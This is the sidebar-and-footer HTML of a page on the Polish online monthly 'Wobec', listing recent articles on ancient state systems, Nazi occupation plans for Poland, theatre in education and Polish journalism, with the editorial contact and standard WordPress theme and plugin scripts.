		</aside><aside id="text-7" class="td_block_template_1 widget text-7 widget_text"><h4 class="block-title"><span>Film/Kino</span></h4>			<div class="textwidget"><figure id="attachment_8320" aria-describedby="caption-attachment-8320" style="width: 800px" class="wp-caption alignnone"><a href="https://miesiecznik-wobec.pl/category/film-kino/"><img loading="lazy" decoding="async" class="wp-image-8320 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2.jpg" alt="" width="800" height="1035" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2.jpg 800w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-232x300.jpg 232w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-791x1024.jpg 791w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-768x994.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-150x194.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-300x388.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-600x776.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-696x900.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-325x420.jpg 325w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-649x840.jpg 649w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-8320" class="wp-caption-text">Kino Vue, Leicester Square. By Photo: Andreas Praefcke &#8211; Self-photographed, CC BY 3.0,</figcaption></figure>
</div>
		</aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text"><h4 class="block-title"><span>Zapraszamy</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/category/zapraszamy/"><img loading="lazy" decoding="async" class="alignnone wp-image-7332 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-scaled.jpg" alt="" width="2560" height="1707" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-scaled.jpg 2560w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1024x683.jpg 1024w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1536x1024.jpg 1536w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-2048x1365.jpg 2048w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1392x928.jpg 1392w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1068x712.jpg 1068w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1920x1280.jpg 1920w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-630x420.jpg 630w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1260x840.jpg 1260w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://miesiecznik-wobec.pl/przemiany-ustrojowe-w-panstwach-powstajacych-w-swiecie-od-poczatkow-i-tysiaclecia-p-n-e-do-konca-iii-w-p-n-e-piotr-kotlarz/">Przemiany ustrojowe w państwach powstających w świecie od początków I tysiąclecia p.n.e. do końca III w. p.n.e. / Piotr Kotlarz</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/plany-nazistowskich-niemiec-wobec-okupowanych-ziem-polskich-wlaczonych-do-rzeszy-oraz-generalnej-guberni-i-etapy-ich-realizacji-piotr-kotlarz/">Plany nazistowskich Niemiec wobec okupowanych ziem polskich (włączonych do Rzeszy oraz Generalnej Guberni) i etapy ich realizacji / Piotr Kotlarz</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/">TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/">Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/">Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>.tdi_10{min-height:0}</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_15  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row"  >
<style scoped>.tdi_17{min-height:0}</style></div></div>
</div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_23  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}</style></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_25 "  style="height: 32px"></div></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27{position:relative;position:relative}.tdi_27 .tdc-row-divider{overflow:hidden;overflow:hidden}.tdi_27 .tdc-row-divider-top .tdm-svg{height:200px;fill:#f2f2f2}.tdi_27 .tdc-row-divider-top .tdc-divider-space{background-color:#f2f2f2;top:100%;height:px}.tdi_27 .tdc-row-divider-top{top:px}.tdi_27 .tdc-row-divider-bottom .tdm-svg{fill:#f2f2f2}.tdi_27 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f2f2f2;top:100%;height:px}.tdi_27 .tdc-row-divider-bottom{bottom:px}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:table}</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_31 "  style="height: 32px"></div><div class="td_block_wrap td_block_21 tdi_32 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"custom_title":"Popularne posty","m16_tl":"10","m16_el":"10","limit":"3","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_block_21";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "2639";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "880";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularne posty</span></h4></div><div id=tdi_32 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/przemiany-ustrojowe-w-panstwach-powstajacych-w-swiecie-od-poczatkow-i-tysiaclecia-p-n-e-do-konca-iii-w-p-n-e-piotr-kotlarz/"  rel="bookmark" class="td-image-wrap " title="Przemiany ustrojowe w państwach powstających w świecie od początków I tysiąclecia p.n.e. do końca III w. p.n.e. / Piotr Kotlarz" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/02/Li_Gui_2016-09-09_01-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/02/Li_Gui_2016-09-09_01-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/02/Li_Gui_2016-09-09_01-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/02/Li_Gui_2016-09-09_01-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Przemiany ustrojowe w państwach powstających w świecie od początków I tysiąclecia p.n.e. do końca III w. p.n.e. / Piotr Kotlarz" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/przemiany-ustrojowe-w-panstwach-powstajacych-w-swiecie-od-poczatkow-i-tysiaclecia-p-n-e-do-konca-iii-w-p-n-e-piotr-kotlarz/"  rel="bookmark" title="Przemiany ustrojowe w państwach powstających w świecie od początków I tysiąclecia p.n.e. do końca III w. p.n.e. / Piotr Kotlarz">Przemiany ustrojowe w państwach powstających w świecie od początków...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T22:04:00+01:00" >1 lutego 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/przemiany-ustrojowe-w-panstwach-powstajacych-w-swiecie-od-poczatkow-i-tysiaclecia-p-n-e-do-konca-iii-w-p-n-e-piotr-kotlarz/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Li gui – naczynie rytualne typu gui upamiętniające nagrodę dla urzędnika nazwiskiem Li, ofiarowaną...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/plany-nazistowskich-niemiec-wobec-okupowanych-ziem-polskich-wlaczonych-do-rzeszy-oraz-generalnej-guberni-i-etapy-ich-realizacji-piotr-kotlarz/"  rel="bookmark" class="td-image-wrap " title="Plany nazistowskich Niemiec wobec okupowanych ziem polskich (włączonych do Rzeszy oraz Generalnej Guberni) i etapy ich realizacji / Piotr Kotlarz" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/02/500px-Wysiedlanie-Zamojszczyzna-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/02/500px-Wysiedlanie-Zamojszczyzna-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/02/500px-Wysiedlanie-Zamojszczyzna-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/02/500px-Wysiedlanie-Zamojszczyzna-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Plany nazistowskich Niemiec wobec okupowanych ziem polskich (włączonych do Rzeszy oraz Generalnej Guberni) i etapy ich realizacji / Piotr Kotlarz" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/plany-nazistowskich-niemiec-wobec-okupowanych-ziem-polskich-wlaczonych-do-rzeszy-oraz-generalnej-guberni-i-etapy-ich-realizacji-piotr-kotlarz/"  rel="bookmark" title="Plany nazistowskich Niemiec wobec okupowanych ziem polskich (włączonych do Rzeszy oraz Generalnej Guberni) i etapy ich realizacji / Piotr Kotlarz">Plany nazistowskich Niemiec wobec okupowanych ziem polskich (włączonych do...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T14:20:32+01:00" >1 lutego 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/plany-nazistowskich-niemiec-wobec-okupowanych-ziem-polskich-wlaczonych-do-rzeszy-oraz-generalnej-guberni-i-etapy-ich-realizacji-piotr-kotlarz/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Polscy rolnicy wysiedlani z Zamojszczyzny, zima 1942/1943. Domena publiczna.


...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/"  rel="bookmark" class="td-image-wrap " title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/"  rel="bookmark" title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou">TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T05:35:57+01:00" >30 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    University of North Carolina&#039;s School of Theatre performing CabaretАвторство:...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_36 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_38 " ></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_42 "  style="height: 32px"></div><div class="td_block_wrap td_block_text_with_title tdi_43 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Miesięcznik internetowy „Wobec” ISSN: 2450-3983</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="http://testowana.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2441" src="https://testowana.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt="" width="300" height="81" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1-150x41.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><br />
<strong>Adres redakcji:</strong> 82-103 Mikoszewo ul. Gdańska 55<br />
Piotr Kotlarz – Redaktor naczelny<br />
<strong>kontakt:</strong> redaktor.naczelny.wobec@gmail.com</p>
</div></div></div></div></div></div><div id="tdi_44" class="tdc-row"><div class="vc_row tdi_45  wpb_row td-pb-row" >
<style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:block}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:table}</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_49  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_text_with_title tdi_50 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;">COPYRIGHTS © 2020 by <a href="https://flashsite.pl/strony-internetowe/">FlashSite.pl Projektujemy strony internetowe</a></p>
</div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697fea21181b1
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://miesiecznik-wobec.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gt_widget_script_26271116-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['26271116'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_26271116-js-before
/* ]]> */
</script><script src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/teatr-tanca/" data-gt-orig-domain="miesiecznik-wobec.pl" data-gt-widget-id="26271116" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miesiecznik-wobec.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
